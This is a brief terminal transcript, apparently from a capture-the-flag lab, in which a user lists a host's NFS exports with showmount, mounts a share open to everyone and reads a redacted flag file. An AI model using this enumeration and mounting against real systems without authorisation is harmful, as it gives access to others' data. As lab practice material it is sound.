 cvxfous:~/ $ showmount -e 10.13.37.XXX
Export list for 10.13.37.XXX:
/one-share *
cvxfous:~ $ mkdir data
cvxfous:~ $ sudo mount -t nfs 10.13.37.XXX:/one-share data
[sudo] password for cvxfous:
cvxfous:~ $ ls -ld data
drwxr-xr-x 2 nobody nogroup 4096 Jan  7 17:41 data
cvxfous:~ $ cd data/
cvxfous:~/data $ ls
flag.txt
cvxfous:~/data $ cat flag.txt
CCHDFLM{SECRET_REDACTED}